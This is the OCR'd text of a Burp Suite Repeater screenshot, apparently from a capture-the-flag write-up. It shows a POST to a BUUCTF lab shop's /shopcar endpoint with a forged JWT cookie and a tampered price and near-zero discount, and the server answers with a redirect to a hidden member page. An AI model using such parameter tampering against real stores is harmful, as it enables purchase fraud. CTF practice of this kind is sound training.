 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Follow redirection Target: http://25bf3014-fd74-4f4e-882b-5b310346732e.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /shopcar HTTP/1.1
Host: 25bf3014-fd74-4f4e-882b-5b310346732e.node3.buuoj.cn
Content-Length: 126
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://25bf3014-fd74-4f4e-882b-5b310346732e.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://25bf3014-fd74-4f4e-882b-5b310346732e.node3.buuoj.cn/shopcar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=1762c9113ba1f6-00dec221140d9-930346c-144000-1762c9113bb9ae;
_xsrf=2|f1309aec|9ac35cfccf84e20da84000030e5228c3|1607254640;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEifQ.8iYM4QgkAw4N
pjpP8tEn7MBbZoF-Kj8YRbosz3Qrr-Q;
commodity_id="2|1:0|10:1607255130|12:commodity_id|8:MTYyNA==|42d122af3f8c36515
8d731462e25a558fcb06117ff4c9b876e1de0e88b09c902"
Connection: close
_xsrf=2%7C1672aac9%7C7d816cd928c6d2284f023026e91018e6%7C1607254640&id=16
24&price=1145141919.0&discount=0.000000000000000000008
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: openresty
Date: Sun, 06 Dec 2020 11:46:24 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Location: /b1g_m4mber
? < + > Type a search term 0 matches
Done 179 bytes | 86 millis